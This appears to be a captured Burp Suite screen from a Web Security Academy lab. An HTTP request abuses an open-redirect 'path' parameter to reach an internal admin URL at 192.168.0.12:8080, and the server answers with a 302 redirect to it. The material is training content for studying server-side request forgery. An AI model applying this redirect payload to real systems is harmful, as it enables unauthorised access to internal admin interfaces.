 Request
Pretty Raw Hex Hackvertor \n
1 GET /product/nextProduct?currentProductId=3&path=http%3a//192.168.0.12%3a8080/admin HTTP/2
2 Host: 0aab001a0428d81c826410bf007400b0.web-security-academy.net
3 Cookie: session=JN9bxRVJSYxQUSP6hkMRnUKVUd4DpqrC; session=yhKbP3r6vm67bSHMDYGMnWZabmzbOge7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aab001a0428d81c826410bf007400b0.web-security-academy.net/product?productId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Selection 34 (0x22)
Selected text
http%3a//192.168.0.12%3a8080/admin
Decoded from: URL encoding
http://192.168.0.12:8080/admin
Cancel Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Inspector
Notes
Explanations